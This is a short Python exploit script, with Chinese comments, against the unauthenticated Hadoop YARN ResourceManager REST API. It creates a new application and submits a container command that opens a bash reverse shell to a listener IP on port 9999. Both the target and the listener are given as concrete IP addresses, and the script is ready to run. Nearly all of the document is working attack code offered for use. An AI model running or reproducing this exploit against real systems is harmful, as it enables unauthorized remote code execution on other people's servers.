 01. #!/usr/bin/env python
02.
03. import requests
04.
05. target = 'http://123.58.236.76:31367/' # 将这里更改为目标主机地址，监听端口为9999
06. lhost = '47.94.236.117' # 输入你的ip地址（外网反弹地址）在这里，是用来接收shell的回连地址，监听端口为9999
07.
08. url = target + 'ws/v1/cluster/apps/new-application'
09. resp = requests.post(url)
10. app_id = resp.json()['application-id']
11. url = target + 'ws/v1/cluster/apps'
12. data = {
13.     'application-id': app_id,
14.     'application-name': 'get-shell',
15.     'am-container-spec': {
16.         'commands': {
17.             'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
18.         },
19.     },
20.     'application-type': 'YARN',
21. }
22. requests.post(url, json=data)